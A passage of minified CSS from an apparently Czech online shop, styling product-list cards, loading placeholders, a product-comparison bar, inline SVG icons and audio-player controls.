.ctrl{display:none;position:absolute;right:24px;bottom:24px;padding:0 0 0 10px;gap:24px;background-color:rgba(255,255,255,.8);}.product-list article .ctrl a,.product-list article .ctrl button,.product-list article.pholder .ctrl a,.product-list article.pholder .ctrl button{--k-icon-size:30px;}.product-list article .ctrl a:hover span,.product-list article .ctrl button:hover span,.product-list article.pholder .ctrl a:hover span,.product-list article.pholder .ctrl button:hover span{background-color:#e50026;}.product-list article:hover .ctrl,.product-list article .ctrl.active,.product-list article.pholder:hover .ctrl,.product-list article.pholder .ctrl.active{display:flex;}.product-list article .params,.product-list article.pholder .params{display:block;--k-pars-top:374px;--k-pars-height:46px;}.product-list article .params a,.product-list article.pholder .params a{cursor:help;}.product-list article .params a::after,.product-list article.pholder .params a::after{content:"/";padding:0 8px;display:inline-block;color:#000;}.product-list article .params a:last-child::after,.product-list article.pholder .params a:last-child::after{display:none;}}@media(min-width:1200px){.product-list article,.product-list article.pholder{--k-pl-width:260px;}.product-list article .img,.product-list article.pholder .img{--k-img-size-w:200px;--k-img-size-h:200px;}.product-list article .dsc,.product-list article.pholder .dsc{--k-dsc-t:198px;}.product-list article .params,.product-list article.pholder .params{--k-pars-top:334px;}}@media(min-width:1400px){.product-list article,.product-list article.pholder{--k-pl-width:306px;}.product-list article .img,.product-list article.pholder .img{--k-img-size-w:240px;--k-img-size-h:240px;}.product-list article .dsc,.product-list article.pholder .dsc{--k-dsc-t:228px;}.product-list article .title,.product-list article.pholder .title{--k-t-mb:0px;}.product-list article .params,.product-list article.pholder .params{--k-pars-top:374px;}}.product-list article.b2b .ctrl,.product-list article.pholder.b2b .ctrl{display:flex;justify-content:flex-end!important;}.product-list article:not(.pholder):hover{border:1px solid #c5c5c5;}@media(min-width:576px){.product-list{--k-pl-gap:24px;}}.product-list article.bstock::after{--k-icn-size:72px;content:"";display:inline-block;width:var(--k-icn-size);height:var(--k-icn-size);background:url(/Images/e/bstock-XXL.avif) no-repeat right top;background-size:var(--k-icn-size) var(--k-icn-size);pointer-events:none;position:absolute;right:0;top:0;}.product-list article.pholder{padding:var(--k-aa-pad);}@keyframes gradient{to{background-position:400% 0%;}}.product-list article.pholder img{width:108px;height:140px;}.product-list article.pholder .stars>span:first-child{background:#d8d8d8 linear-gradient(-90deg,#d8d8d8,#ececec,#d8d8d8);animation:gradient 10s ease infinite;width:70px;}.product-list article.pholder .title span{height:20px;background:#d8d8d8 linear-gradient(-90deg,#d8d8d8,#ececec,#d8d8d8);background-size:400% 100%;animation:gradient 10s ease infinite;}.product-list article.pholder .title span:first-child{width:94%;margin-bottom:2px;}.product-list article.pholder .title span:last-child{width:75%;}.product-list article.pholder .price span{height:20px;background:#ececec linear-gradient(-90deg,#ececec,#f7f7f7,#ececec);background-size:400% 100%;animation:gradient 10s ease infinite;}.product-list article.pholder .price span:nth-child(1){width:25%;margin-bottom:2px;}.product-list article.pholder .price span:nth-child(3){width:19%;margin-bottom:2px;}.product-list article.pholder .price span:nth-child(5){width:30%;}.product-list article.pholder .params{height:20px;width:46%;background:#ececec linear-gradient(-90deg,#ececec,#f7f7f7,#ececec);background-size:400% 100%;animation:gradient 10s ease infinite;}.product-list article .params{display:none;}.product-list.pl-small article .cnt,.product-list.pl-small article.pholder .cnt{font-weight:800;font-size:16px;line-height:26px;color:#000;}.product-list.pl-small article .title,.product-list.pl-small article.pholder .title{--k-t-mb:0px;}.product-list.pl-small article .params,.product-list.pl-small article.pholder .params{display:none;}.product-list.pl-small article .dsc,.product-list.pl-small article.pholder .dsc{--k-dsc-size:40px;--k-dsc-t:140px;}.product-list.pl-small article .ctrl,.product-list.pl-small article.pholder .ctrl{justify-content:center;gap:24px;}@media(min-width:992px){.product-list.pl-small article .ctrl,.product-list.pl-small article.pholder .ctrl{gap:16px;}}.product-list.pl-small article .ctrl a,.product-list.pl-small article .ctrl button,.product-list.pl-small article.pholder .ctrl a,.product-list.pl-small article.pholder .ctrl button{--k-icon-size:24px;}@media(min-width:300px){.product-list.pl-small article,.product-list.pl-small article.pholder{--k-pl-width:calc((100% - var(-\2dk-pl-gap))/2);}}@media(min-width:360px){.product-list.pl-small article,.product-list.pl-small article.pholder{min-width:156px;}}@media(min-width:576px){.product-list.pl-small article,.product-list.pl-small article.pholder{--k-pl-width:244px;}.product-list.pl-small article .img,.product-list.pl-small article.pholder .img{--k-img-size-w:140px;--k-img-size-h:140px;}.product-list.pl-small article .product-set-images,.product-list.pl-small article.pholder .product-set-images{--k-img-size-w:70px;}}@media(min-width:768px){.product-list.pl-small article,.product-list.pl-small article.pholder{--k-pl-width:216px;}}@media(min-width:1200px){.product-list.pl-small article,.product-list.pl-small article.pholder{--k-pl-width:166px;}}@media(min-width:1400px){.product-list.pl-small article,.product-list.pl-small article.pholder{--k-pl-width:196px;}}.product-list.pl-small article.bstock::after{--k-icn-size:48px;background:url(/Images/e/bstock-XS.avif) no-repeat right top;width:var(--k-icn-size);height:var(--k-icn-size);background-size:var(--k-icn-size) var(--k-icn-size);}.b-comp{--k-bcmp-gap:24px;display:block;background-color:#f7f7f7;position:fixed;z-index:1020;left:0;right:0;bottom:calc(var(--k-bcomp-h)*-1);height:var(--k-bcomp-h);transition:bottom .35s ease;border-top:1px solid #c5c5c5;}.b-comp>div>div:first-child{display:flex;flex-direction:row;align-items:center;padding-top:var(--k-bcmp-gap);gap:var(--k-bcmp-gap);position:relative;}.b-comp>div>div:first-child a{display:inline-block;height:30px;font-weight:400;font-size:18px;line-height:30px;--bs-link-color:#000;--bs-link-hover-color:#000;text-decoration:underline;}.b-comp>div>div:first-child a:hover{text-decoration:none;}.b-comp>div>div:first-child a:first-child{font-weight:600;--bs-link-color:#e50026;--bs-link-hover-color:#e50026;text-decoration:underline;padding-right:24px;position:relative;}.b-comp>div>div:first-child a:first-child:hover{text-decoration:none;}.b-comp>div>div:first-child a:first-child .cnt-badge{display:none;}.b-comp>div>div:first-child a:first-child.has-badge .cnt-badge{display:inline-block;top:5px;}.b-comp>div>div:first-child button{right:0;padding:0;border:0;position:absolute;width:24px;height:24px;background-color:#3f3f3f;}.b-comp>div>div:first-child button:hover{background-color:#e50026;}.b-comp>div>div:last-child{--k-bcmp-s:86px;--k-bcmp-hicn:9px;padding:var(--k-bcmp-gap) 0 var(--k-bcmp-gap) var(--k-bcmp-hicn);margin-left:calc(var(--k-bcmp-hicn)*-1);position:relative;overflow:hidden;}.b-comp>div>div:last-child .iScrollHorizontalScrollbar{background-color:#d8d8d8;border-radius:3px;border:0 none!important;height:3px!important;left:9px!important;}.b-comp>div>div:last-child .iScrollHorizontalScrollbar .iScrollIndicator{background-color:#e50026!important;border-radius:2px;}.b-comp>div>div:last-child ol{--kbcmp-li-w:306px;--k-bcmp-cnt:0;height:var(--k-bcmp-s);display:flex;flex-direction:row;align-items:center;gap:var(--k-bcmp-gap);width:calc(var(--k-bcmp-cnt)*(var(--kbcmp-li-w) + var(--k-bcmp-gap)) - var(--k-bcmp-gap));}.b-comp>div>div:last-child ol li{height:var(--k-bcmp-s);width:var(--kbcmp-li-w);display:inline-block;position:relative;vertical-align:top;}.b-comp>div>div:last-child ol li>a:last-child{display:inline-flex;flex-direction:row;align-items:center;height:var(--k-bcmp-s);width:var(--kbcmp-li-w);gap:12px;--bs-link-color:#202020;--bs-link-hover-color:#202020;text-decoration:none;text-decoration:none;}.b-comp>div>div:last-child ol li>a:last-child .img-wrap{border:1px solid #ececec;background-color:#fff;border-radius:4px;display:inline-flex;flex-direction:row;align-items:center;justify-content:center;width:var(--k-bcmp-s);height:var(--k-bcmp-s);}.b-comp>div>div:last-child ol li>a:last-child .img-wrap img{max-width:66px;max-height:66px;}.b-comp>div>div:last-child ol li>a:last-child .desc{font-size:12px;}.b-comp>div>div:last-child ol li>a:last-child .desc>span[title]{font-weight:400;font-size:12px;line-height:18px;white-space:normal;width:208px;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;max-height:36px;}.b-comp>div>div:last-child ol li>a:last-child .desc>span:last-child{font-weight:400;font-size:12px;line-height:18px;--bs-link-color:#3f3f3f;}.b-comp>div>div:last-child ol li>a:last-child:hover .desc span[title]{text-decoration:underline;}.b-comp>div>div:last-child ol li>a.icn{background-color:#f7f7f7;position:absolute;left:calc(var(--k-bcmp-hicn)*-1);top:calc(var(--k-bcmp-hicn)*-1);width:calc(var(--k-bcmp-hicn)*2);height:calc(var(--k-bcmp-hicn)*2);border-radius:var(--k-bcmp-hicn);}body.comparing{--k-bcomp-vis:1;}body.comparing .b-comp{bottom:0;}body.comparing.paused .b-comp{padding-right:var(--k-scrlw);}.pdp{--k-i-zoomin:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M10.5 21C4.71 21 0 16.29 0 10.5S4.71 0 10.5 0 21 4.71 21 10.5 16.29 21 10.5 21zm0-20C5.262 1 1 5.262 1 10.5S5.262 20 10.5 20s9.5-4.262 9.5-9.5S15.738 1 10.5 1z' fill='%233F3F3F' /%3E%3Cpath d='M29.5 30a.502.502 0 0 1-.354-.146l-11.93-11.93a.5.5 0 0 1 .707-.707l11.93 11.93A.5.5 0 0 1 29.5 30zM10.5 16a.5.5 0 0 1-.5-.5v-10a.5.5 0 0 1 1 0v10a.5.5 0 0 1-.5.5z' fill='%233F3F3F' /%3E%3Cpath d='M15.5 11h-10a.5.5 0 0 1 0-1h10a.5.5 0 0 1 0 1z' fill='%233F3F3F' /%3E%3C/svg%3E");--k-i-zoomout:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M10.5 21C4.71 21 0 16.29 0 10.5S4.71 0 10.5 0 21 4.71 21 10.5 16.29 21 10.5 21zm0-20C5.262 1 1 5.262 1 10.5S5.262 20 10.5 20s9.5-4.262 9.5-9.5S15.738 1 10.5 1z' fill='%233F3F3F' /%3E%3Cpath d='M29.5 30a.502.502 0 0 1-.354-.146l-11.93-11.93a.5.5 0 0 1 .707-.707l11.93 11.93A.5.5 0 0 1 29.5 30zM15.5 11h-10a.5.5 0 0 1 0-1h10a.5.5 0 0 1 0 1z' fill='%233F3F3F' /%3E%3C/svg%3E");--k-i-pickup:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M25.5 19a2.503 2.503 0 0 0-2.5 2.5c0 1.378 1.121 2.5 2.5 2.5s2.5-1.122 2.5-2.5-1.121-2.5-2.5-2.5zm0 4c-.827 0-1.5-.673-1.5-1.5s.673-1.5 1.5-1.5 1.5.673 1.5 1.5-.673 1.5-1.5 1.5zm-4.135 4.068L15 28.841V1.163l12.999 3.714V16.5a.5.5 0 0 0 1 0v-12a.501.501 0 0 0-.362-.481l-14-4c-.014-.004-.029.003-.043 0C14.563.013 14.533 0 14.5 0s-.063.013-.094.019c-.015.003-.03-.004-.044 0l-14 4A.501.501 0 0 0 0 4.5v21c0 .223.148.419.362.481l14 4a.5.5 0 0 0 .27 0l7-1.95a.5.5 0 1 0-.267-.963zM5.001 3.734 9 2.591v11.701l-.5.5-1.146-1.146a.5.5 0 0 0-.707 0l-1.146 1.146-.5-.5V3.734zM14 28.837.999 25.123V4.877l3.002-.858v10.48a.5.5 0 0 0 .146.354l1 1a.5.5 0 0 0 .707 0L7 14.707l1.146 1.147a.502.502 0 0 0 .708 0l1-1A.504.504 0 0 0 10 14.5V2.305l4-1.143v27.675zm-4.146-9.69a.499.499 0 0 0-.163-.108c-.035-.014-.073-.016-.109-.022C9.554 19.012 9.529 19 9.5 19c-.038 0-.072.014-.108.022-.027.006-.055.006-.081.016a.514.514 0 0 0-.167.111l-1.997 1.997a.5.5 0 0 0 .707.707L9 20.708V24.5a.5.5 0 0 0 1 0v-3.792l1.146 1.146a.502.502 0 0 0 .708 0 .5.5 0 0 0 0-.707l-2-2zM25.5 17c-2.481 0-4.5 2.108-4.5 4.7 0 2.413 3.677 7.52 4.096 8.095a.5.5 0 0 0 .808 0C26.323 29.22 30 24.113 30 21.7c0-2.592-2.019-4.7-4.5-4.7zm0 11.637C24.245 26.833 22 23.278 22 21.7c0-2.04 1.57-3.7 3.5-3.7s3.5 1.66 3.5 3.7c0 1.578-2.245 5.133-3.5 6.937z' fill='%23CD1719' /%3E%3C/svg%3E");--k-i-share:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M25 10c-2.757 0-5-2.243-5-5s2.243-5 5-5 5 2.243 5 5-2.243 5-5 5zm0-9c-2.206 0-4 1.794-4 4s1.794 4 4 4 4-1.794 4-4-1.794-4-4-4zM25 30c-2.757 0-5-2.243-5-5s2.243-5 5-5 5 2.243 5 5-2.243 5-5 5zm0-9c-2.206 0-4 1.794-4 4s1.794 4 4 4 4-1.794 4-4-1.794-4-4-4zM5 20c-2.757 0-5-2.243-5-5s2.243-5 5-5 5 2.243 5 5-2.243 5-5 5zm0-9c-2.206 0-4 1.794-4 4s1.794 4 4 4 4-1.794 4-4-1.794-4-4-4z' fill='%233F3F3F' /%3E%3Cpath d='M20.98 23.49a.504.504 0 0 1-.224-.053l-11.96-5.98a.5.5 0 0 1 .446-.895l11.961 5.98a.5.5 0 0 1-.223.948zM9.02 13.49a.5.5 0 0 1-.223-.947l11.961-5.98a.5.5 0 0 1 .447.895l-11.96 5.98a.517.517 0 0 1-.225.052z' fill='%233F3F3F' /%3E%3C/svg%3E");--k-i-play:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M24.024 13.197c1.301.802 1.301 2.805 0 3.606L7.927 26.718C6.626 27.519 5 26.518 5 24.915V5.085C5 3.482 6.626 2.48 7.927 3.282l16.097 9.915z' fill='%233F3F3F' /%3E%3C/svg%3E");--k-i-pause:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Crect x='9' y='5' width='5' height='20' rx='2' fill='%233F3F3F'/%3E%3Crect id='Rectangle 2' x='16' y='5' width='5' height='20' rx='2' fill='%233F3F3F'/%3E%3C/svg%3E");--k-i-volume:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Cg fill='%233F3F3F'%3E%3Cpath d='M19.1 1c-.2-.1-.4 0-.5.1L8.7 11H3.9c-.3 0-.5.2-.5.5v9c0 .3.2.5.5.5h4.8l9.9 9.9c.1.1.2.1.4.1h.2c.2-.1.3-.3.3-.5v-29c-.1-.2-.1-.4-.4-.5zm-.7 28.3-9.2-9.1c-.1-.1-.2-.1-.4-.1H4.3v-8h4.5c.1 0 .3-.1.4-.1l9.2-9.1v26.4zM22.9 12.5c-.2-.2-.5-.2-.7 0-.2.2-.2.5 0 .7.8.8 1.2 1.8 1.2 2.8 0 1-.4 2.1-1.2 2.8-.2.2-.2.5 0 .7.1.1.2.1.4.1s.3 0 .4-.1c.9-.9 1.5-2.2 1.5-3.5 0-1.3-.6-2.6-1.6-3.5z' /%3E%3Cpath d='M24.4 11c-.2-.2-.5-.2-.7 0-.2.2-.2.5 0 .7 1.1 1.1 1.8 2.6 1.8 4.2s-.6 3.1-1.8 4.2c-.2.2-.2.5 0 .7.1.1.2.1.4.1s.3 0 .4-.1c1.3-1.3 2.1-3.1 2.1-4.9 0-1.8-.9-3.5-2.2-4.9z' /%3E%3C/g%3E%3C/svg%3E");--k-i-thumbsdown:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M16.326 30c-1.295 0-2.143-.857-2.179-.893A.529.529 0 0 1 14 28.74v-4.632l-3.643-8.212-.357-.187v.326c0 1.426-1.121 2.586-2.5 2.586h-5c-1.379 0-2.5-1.16-2.5-2.586V2.586C0 1.16 1.121 0 2.5 0h4.305c1.316 0 2.438.876 2.853 2.093 1.01-.624 2.501-1.059 3.45-1.059h11.453c1.014 0 1.957.514 2.463 1.34a3.03 3.03 0 0 1 .1 3.026c.959.44 1.615 1.438 1.615 2.584 0 .487-.123.963-.35 1.381.957.438 1.61 1.426 1.61 2.557 0 .801-.327 1.545-.884 2.068.613.68.957 1.682.871 2.652-.144 1.633-1.591 3.013-3.158 3.013h-7.957c.379 1.115 1.042 3.334 1.042 5.173 0 2.565-2.087 5.172-3.587 5.172zM15 28.497c.229.174.709.468 1.326.468.709 0 2.587-1.878 2.587-4.137 0-2.316-1.213-5.466-1.225-5.497a.534.534 0 0 1 .05-.483.494.494 0 0 1 .414-.227h8.676c1.054 0 2.064-.97 2.163-2.074.074-.832-.338-1.757-.959-2.153a.524.524 0 0 1-.237-.46.523.523 0 0 1 .271-.441c.577-.305.934-.908.934-1.572 0-.896-.65-1.649-1.514-1.75a.505.505 0 0 1-.418-.35.527.527 0 0 1 .132-.54c.343-.334.539-.807.539-1.297 0-.896-.665-1.676-1.514-1.776a.505.505 0 0 1-.418-.35.528.528 0 0 1 .131-.54c.529-.517.781-1.504.24-2.391-.323-.53-.943-.858-1.616-.858H13.108c-.902 0-2.548.534-3.293 1.162a.502.502 0 0 1-.489.411.509.509 0 0 1-.5-.517c0-1.152-.907-2.09-2.021-2.09H2.5c-.827 0-1.5.696-1.5 1.551v13.449c0 .855.673 1.551 1.5 1.551h5c.827 0 1.5-.696 1.5-1.551v-1.17c0-.18.091-.347.238-.442a.482.482 0 0 1 .488-.02l1.239.653c.101.053.181.14.228.244l3.761 8.478c.03.069.046.142.046.217v4.502z' fill='%233F3F3F' /%3E%3C/svg%3E");--k-i-thumbsdownfull:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M16.326 30C15.031 30 14.183 29.1434 14.147 29.1072C14.053 29.01 14 28.8776 14 28.74V24.1076L10.357 15.8959L10 15.7086V16.0345C10 17.461 8.879 18.6207 7.5 18.6207H2.5C1.121 18.6207 0 17.461 0 16.0345V2.58621C0 1.15966 1.121 0 2.5 0H6.805C8.121 0 9.243 0.876207 9.658 2.09276C10.668 1.46897 12.159 1.03448 13.108 1.03448H24.561C25.575 1.03448 26.518 1.54759 27.024 2.37414C27.66 3.41793 27.572 4.56 27.124 5.4C28.083 5.83966 28.739 6.83793 28.739 7.98414C28.739 8.47138 28.616 8.94724 28.389 9.36517C29.346 9.80276 29.999 10.7907 29.999 11.9224C29.999 12.7231 29.672 13.4669 29.115 13.9903C29.728 14.67 30.072 15.6724 29.986 16.6417C29.842 18.2752 28.395 19.6552 26.828 19.6552H18.871C19.25 20.7703 19.913 22.9893 19.913 24.8276C19.913 27.3931 17.826 30 16.326 30Z' fill='%233F3F3F'/%3E%3C/svg%3E");--k-i-thumbsupfull:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M6.805 29H2.5C1.121 29 0 27.879 0 26.5V13.5C0 12.121 1.121 11 2.5 11H7.5C8.879 11 10 12.121 10 13.5V13.815L10.357 13.633L14 5.695V1.218C14 1.085 14.053 0.957 14.147 0.864C14.184 0.828 15.031 0 16.326 0C17.826 0 19.913 2.52 19.913 5C19.913 6.777 19.25 8.922 18.871 10H26.828C28.394 10 29.842 11.334 29.987 12.913C30.073 13.851 29.729 14.819 29.116 15.476C29.673 15.982 30 16.701 30 17.476C30 18.57 29.347 19.525 28.39 19.948C28.617 20.352 28.74 20.812 28.74 21.283C28.74 22.391 28.084 23.356 27.125 23.781C27.573 24.593 27.662 25.697 27.025 26.705C26.519 27.504 25.575 28 24.562 28H13.108C12.159 28 10.668 27.58 9.657 26.977C9.243 28.153 8.121 29 6.805 29Z' fill='%233F3F3F'/%3E%3C/svg%3E");--k-i-plus:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M25.667 13.667h-9.334V4.333a1.334 1.334 0 0 0-2.666 0v9.334H4.333a1.334 1.334 0 0 0 0 2.666h9.334v9.334a1.334 1.334 0 0 0 2.666 0v-9.334h9.334a1.334 1.334 0 0 0 0-2.666z' fill='%2305A00F' /%3E%3C/svg%3E");--k-i-minus:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M25.667 14H4.333a1.334 1.334 0 0 0 0 2.667h21.334a1.334 1.334 0 0 0 0-2.667z' fill='%23FF0000' /%3E%3C/svg%3E");--k-i-arrowright:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M29.5 15.998H.5a.5.5 0 0 1 0-1h29a.5.5 0 0 1 0 1z' fill='%233F3F3F' /%3E%3Cpath d='M19.5 25.998a.5.5 0 0 1-.354-.853l9.646-9.646-9.646-9.646a.5.5 0 0 1 .707-.707l10 10a.5.5 0 0 1 0 .707l-10 10a.501.501 0 0 1-.353.145z' fill='%233F3F3F' /%3E%3C/svg%3E");--k-i-savetooltip:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M15 30C6.7155 30 0 23.2845 0 15C0 6.7155 6.7155 0 15 0C23.2845 0 30 6.7155 30 15C30 23.2845 23.2845 30 15 30ZM13.5 19.5V22.5H16.5V19.5H13.5ZM16.5 17.0325C17.7055 16.6692 18.7404 15.8849 19.4162 14.8226C20.0921 13.7603 20.3638 12.4906 20.1821 11.2447C20.0004 9.99882 19.3772 8.85966 18.426 8.03469C17.4749 7.20971 16.2591 6.75381 15 6.75C13.7862 6.74962 12.6098 7.16984 11.6709 7.93915C10.732 8.70846 10.0888 9.77932 9.8505 10.9695L12.7935 11.559C12.877 11.1411 13.0775 10.7556 13.3715 10.4472C13.6656 10.1388 14.0412 9.92031 14.4546 9.81706C14.8681 9.7138 15.3023 9.73006 15.7068 9.86395C16.1114 9.99784 16.4696 10.2439 16.7397 10.5734C17.0099 10.9029 17.181 11.3023 17.233 11.7253C17.2851 12.1482 17.2159 12.5772 17.0337 12.9624C16.8514 13.3475 16.5635 13.673 16.2035 13.901C15.8435 14.1289 15.4261 14.25 15 14.25C14.6022 14.25 14.2206 14.408 13.9393 14.6893C13.658 14.9706 13.5 15.3522 13.5 15.75V18H16.5V17.0325Z' fill='%23FFFFFF'/%3E%3C/svg%3E");--k-i-copy2:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 30 30'%3E%3Cpath d='M10 21.3718H5.5C4.67157 21.3718 4 20.7002 4 19.8718V4.5C4 3.67157 4.67157 3 5.5 3H18.5C19.3284 3 20 3.67157 20 4.5V5.35935V8.5M10 21.3718V10C10 9.17157 10.6716 8.5 11.5 8.5H20M10 21.3718V25.5C10 26.3284 10.6716 27 11.5 27H24.5C25.3284 27 26 26.3284 26 25.5V10C26 9.17157 25.3284 8.5 24.5 8.5H20' stroke='%23202020'/%3E%3C/svg%3E");--k-i-reklamace:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M29.469 12.323L26.469 4.32302C26.401 4.14402 26.237 4.01902 26.046 4.00102L15.046 3.00102C15.031 2.99902 15.018 3.00802 15.004 3.00802C14.996 3.00802 14.989 3.00702 14.981 3.00802C14.972 3.00802 14.964 3.00302 14.955 3.00402L14.922 3.00702C14.921 3.00702 14.921 3.00702 14.92 3.00702C14.92 3.00702 14.92 3.00702 14.919 3.00702L3.955 4.00302C3.763 4.02002 3.599 4.14502 3.531 4.32502L0.531003 12.325C0.473003 12.478 0.495003 12.65 0.588003 12.785C0.682003 12.919 0.836003 13 1 13H2.5V23.5C2.5 23.73 2.656 23.929 2.879 23.985L14.879 26.985C14.919 26.995 14.958 27 15 27C15.042 27 15.081 26.995 15.121 26.984L27.121 23.984C27.344 23.928 27.5 23.728 27.5 23.499V13H29C29.164 13 29.317 12.919 29.412 12.783C29.505 12.649 29.527 12.477 29.469 12.323ZM1.721 12L4.357 4.96902L14.283 4.06702L11.64 12H1.721ZM14.5 25.859L3.5 23.109V13H12C12.215 13 12.406 12.862 12.475 12.66L14.5 6.58502V25.859ZM26.5 23.109L15.5 25.859V6.58102L17.526 12.658C17.594 12.862 17.785 13 18 13H26.5V23.109ZM27.005 12C27.003 12 27.002 11.999 27 11.999H18.36L15.716 4.06802L25.642 4.97002L28.278 12H27.005Z' fill='%233F3F3F'/%3E%3C/svg%3E");--k-i-damaged:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath id='destruction' d='M3.36364 29C2.7097 29 2.15227 28.7694 1.69136 28.3082C1.23045 27.8471 1 27.2893 1 26.635V20.4951C1 19.8226 1.23045 19.2603 1.69136 18.8082C2.15227 18.3561 2.7097 18.1301 3.36364 18.1301H26.6364C27.3085 18.1301 27.8705 18.3561 28.3223 18.8082C28.7741 19.2603 29 19.8226 29 20.4951V26.635C29 27.2893 28.7741 27.8471 28.3223 28.3082C27.8705 28.7694 27.3085 29 26.6364 29H3.36364ZM3.54545 27.9085H26.4545C26.8788 27.9085 27.2273 27.772 27.5 27.4991C27.7727 27.2262 27.9091 26.8776 27.9091 26.4531V20.677C27.9091 20.2525 27.7727 19.9038 27.5 19.6309C27.2273 19.358 26.8788 19.2216 26.4545 19.2216H3.54545C3.12121 19.2216 2.77273 19.358 2.5 19.6309C2.22727 19.9038 2.09091 20.2525 2.09091 20.677V26.4531C2.09091 26.8776 2.22727 27.2262 2.5 27.4991C2.77273 27.772 3.12121 27.9085 3.54545 27.9085ZM13.3332 7.06318L16.5 1.48404C16.6009 1.29211 16.7448 1.15566 16.9318 1.07471C17.1188 0.993751 17.3082 0.978591 17.5 1.02923C17.6918 1.07986 17.858 1.16582 17.9986 1.2871C18.1389 1.40838 18.2353 1.58015 18.2877 1.8024L19.3636 8.10924L25.5 6.3655C25.7221 6.30486 25.9191 6.32002 26.0909 6.41099C26.2627 6.50195 26.4092 6.61322 26.5305 6.74481C26.6314 6.89642 26.6894 7.06818 26.7045 7.26011C26.7197 7.45204 26.6617 7.64412 26.5305 7.83636L22.8636 13.0967L25.2273 14.4461C25.3585 14.5167 25.4418 14.633 25.4773 14.7949C25.5127 14.9565 25.49 15.103 25.4091 15.2343C25.3282 15.3659 25.2145 15.4493 25.0682 15.4844C24.9218 15.5199 24.7829 15.4922 24.6514 15.4012L22.4545 14.1127C22.1312 13.9005 21.9292 13.62 21.8486 13.2713C21.7677 12.9226 21.8383 12.5915 22.0605 12.278L25.3786 7.60895L18.4745 9.42819L17.2727 2.40866L13.6818 8.68503L7.81818 4.47077L9.72727 11.4444L2.75773 12.6419L5.84864 14.4916C5.97985 14.5622 6.06318 14.6658 6.09864 14.8022C6.13379 14.9387 6.10591 15.0727 6.015 15.2043C5.93621 15.3568 5.82561 15.4505 5.68318 15.4853C5.54076 15.5202 5.40394 15.4922 5.27273 15.4012L1.80318 13.3395C1.61106 13.2383 1.48227 13.1018 1.41682 12.9302C1.35106 12.7583 1.34348 12.5764 1.39409 12.3844C1.44439 12.1922 1.53015 12.035 1.65136 11.9128C1.77258 11.7906 1.94439 11.6951 2.16682 11.6263L8.37864 10.5197L6.68182 4.34933C6.62121 4.1471 6.62379 3.95502 6.68955 3.77309C6.755 3.59117 6.85848 3.44972 7 3.34875C7.14151 3.24779 7.31318 3.18972 7.515 3.17456C7.71712 3.1594 7.91409 3.21747 8.10591 3.34875L13.3332 7.06318Z' fill='%233F3F3F'/%3E%3C/svg%3E");}.msk-zoomin{-webkit-mask:var(--k-i-zoomin);mask:var(--k-i-zoomin);}.msk-share{-webkit-mask:var(--k-i-share);mask:var(--k-i-share);}.msk-thumbsdown{-webkit-mask:var(--k-i-thumbsdown);mask:var(--k-i-thumbsdown);}.msk-arrowright{-webkit-mask:var(--k-i-arrowright);mask:var(--k-i-arrowright);}.msk-thumbsdownfull{-webkit-mask:var(--k-i-thumbsdownfull);mask:var(--k-i-thumbsdownfull);}.msk-thumbsupfull{-webkit-mask:var(--k-i-thumbsupfull);mask:var(--k-i-thumbsupfull);}.msk-reklamace{-webkit-mask:var(--k-i-reklamace);mask:var(--k-i-reklamace);}.msk-damaged{-webkit-mask:var(--k-i-damaged);mask:var(--k-i-damaged);}.icn-pickup{background-image:var(--k-i-pickup);}.icn-plus{background-image:var(--k-i-plus);}.icn-minus{background-image:var(--k-i-minus);}.jp-audio{background-color:#f7f7f7;border:1px solid #d8d8d8;border-radius:8px;padding:16px 24px;}.jp-audio .jp-play{border:0 none;background-color:transparent;width:30px;height:30px;background-image:var(--k-i-play);vertical-align:top;}.jp-audio.jp-state-playing .jp-play{background-image:var(--k-i-pause);}.jp-audio .jp-gui{--k-jp-progc:42px;display:flex;flex-direction:row;align-items:center;flex-wrap:wrap;gap:16px 12px;}@media(min-width:768px){.jp-audio .jp-gui{--k-jp-progc:196px;}}.jp-audio .jp-gui .jp-progress{width:calc(100% - var(--k-jp-progc));display:inline-flex;flex-direction:row;align-items:center;gap:12px;}.jp-audio .jp-gui .jp-progress .jp-time-holder{white-space:nowrap;flex-shrink:0;font-weight:400;font-size:14px;line-height:20px;color:#3f3f3f;}.jp-audio .jp-gui .jp-seek-bar,.jp-audio .jp-gui .jp-volume-bar{background-color:#d8d8d8;border-radius:4px;height:6px;cursor:pointer;}.jp-audio .jp-gui .jp-seek-bar .jp-play-bar,.jp-audio .jp-gui .jp-seek-bar .jp-volume-bar-value,.jp-audio .jp-gui .jp-volume-bar .jp-play-bar,.jp-audio .jp-gui .jp-volume-bar 